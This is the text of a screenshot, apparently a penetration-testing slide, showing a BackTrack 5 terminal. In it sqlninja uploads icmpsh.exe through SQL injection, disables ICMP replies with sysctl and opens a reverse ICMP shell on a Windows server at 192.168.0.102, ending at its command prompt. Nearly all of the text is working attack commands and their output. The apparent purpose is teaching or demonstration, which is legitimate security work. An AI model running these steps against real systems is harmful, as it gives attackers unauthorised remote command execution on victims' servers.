 BackTrack5R1 (Slide 2) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
root@bt: /pentest/database/sqlninja
File Edit View Terminal Help
[+] Uploading /tmp/icmpsh.scr debug script............
2939/2939 lines written
done!
[+] Converting script to executable... might take a while
[+] Checking that icmpsh.exe has the expected filesize...
[+] Filesize corresponds... :)
root@bt:/pentest/database/sqlninja# sysctl -w net.ipv4.icmp_echo_ignore_all=1
net.ipv4.icmp_echo_ignore_all = 1
root@bt:/pentest/database/sqlninja# ./sqlninja -m icmpshell
Sqlninja rel. 0.2.6-rc2
Copyright (C) 2006-2011 icesurfer <r00t@northernfortress.net>
[+] Parsing sqlninja.conf...
[+] Target is: 192.168.0.102:80
[+] Starting reverse ICMP shell.
Don't forget to disable ICMP replies by the OS:
e.g: sysctl -w net.ipv4.icmp_echo_ignore_all=1
Hit CTRL+C to be dropped back to your shell.
[+] Data buffer size in bytes [default: 64]:
[+] Send delay in milliseconds [default: 300]:
[+] Response timeout in milliseconds [default: 5000]:
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
back|track 5
Foca Free
root@bt: /pentest/data...
Right Ctrl